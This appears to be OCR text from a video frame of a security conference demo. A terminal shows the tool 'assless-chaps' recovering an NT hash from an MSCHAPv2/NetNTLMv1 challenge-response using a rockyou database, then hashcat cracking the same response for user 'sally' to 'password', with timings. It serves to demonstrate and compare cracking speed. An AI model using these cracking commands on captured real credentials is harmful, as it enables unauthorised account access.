 ~/0xcon-21-demo [ 14:12 ? 1 160 singe reprobate]-
./assless-chaps 5d79b2a85966d347 556fdda5f67d2b746ca3315fd8b93adcab5c792790a92e87 rockyou.d
b
[+] Found in 22636 tries: 586c
[+] Found hash: 8846f7eaee8fb1
[-] Found after 1 hashes.
[+] Found hash: 17ad06bdd830b7
[+] Full hash: 8846f7eaee8fb117ad06bdd830b7586c
~/0xcon-21-demo [ 14:13 ? 0 161 singe reprobate]-
time ./assless-chaps 5d79b2a85966d347 556fdda5f67d2b746ca3315fd8b93adcab5c792790a92e87 rock
you.db
[+] Found in 22636 tries: 586c
[+] Found hash: 8846f7eaee8fb1
[-] Found after 1 hashes.
[+] Found hash: 17ad06bdd830b7
[+] Full hash: 8846f7eaee8fb117ad06bdd830b7586c
./assless-chaps 5d79b2a85966d347  rockyou.db  0.03s user 0.00s system 228% cpu 0.015 total
~/0xcon-21-demo [ 14:13 ? 0 162 singe reprobate]-
hashcat -m5500 hash-fast rockyou.txt --quiet --potfile-disable -D2
sally::::556fdda5f67d2b746ca3315fd8b93adcab5c792790a92e87:5d79b2a85966d347:password
~/0xcon-21-demo [ 14:13 ? 0 163 singe reprobate]-
time hashcat -m5500 hash-fast rockyou.txt --quiet --potfile-disable -D2
sally::::556fdda5f67d2b746ca3315fd8b93adcab5c792790a92e87:5d79b2a85966d347:password
hashcat -m5500 hash-fast rockyou.txt --quiet --potfile-disable -D2  0.06s user 0.12s system 15%
cpu 1.166 total
~/0xcon-21-demo [ 14:13 ? 0 164 singe
Saving session...completed.
~/0xcon-21-demo [ 14:27 ? 0 196 singe
CON